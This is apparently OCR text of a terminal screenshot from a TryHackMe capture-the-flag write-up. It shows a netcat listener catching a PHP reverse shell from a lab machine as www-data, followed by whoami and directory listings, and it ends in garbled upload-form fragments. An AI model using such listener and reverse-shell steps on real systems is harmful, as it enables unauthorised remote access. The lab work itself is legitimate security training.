 ┌──(pwn3r㉿zr0x)-[~/…/04 RoomSolving/THM/05_files/php-reverse-shell-1.0]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.23.132.154] from (UNKNOWN) [10.10.242.137] 45666
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
12:15:36 up 32 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Select a
Browse... No fil
O arc
upac
suce